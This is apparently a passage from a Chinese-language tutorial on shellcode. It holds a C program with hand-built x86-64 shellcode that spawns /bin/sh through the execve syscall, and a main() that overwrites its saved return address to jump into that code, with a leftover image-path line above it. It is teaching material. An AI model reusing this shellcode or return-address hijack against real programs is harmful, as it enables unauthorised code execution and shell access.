 #include <stdio.h>
unsigned char code[] = "\xeb\x2b\x59\x55\x48\x89\xe5\x48"
"\x83\xec\x20\x48\x89\x4d\xf0\x48"
"\xc7\x45\xf8\x00\x00\x00\x00\xba"
"\x00\x00\x00\x00\x48\x8d\x75\xf0"
"\x48\x8b\x7d\xf0\x48\xc7\xc0\x3b"
"\x00\x00\x00\x0f\x05\xe8\xd0\xff"
"\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";
/* code 就是我们上面构造的 shellcode */
void main(int argc, char *argv[])
{
long *ret;
ret = (long *)&ret + 2;
(*ret) = (long)code;
}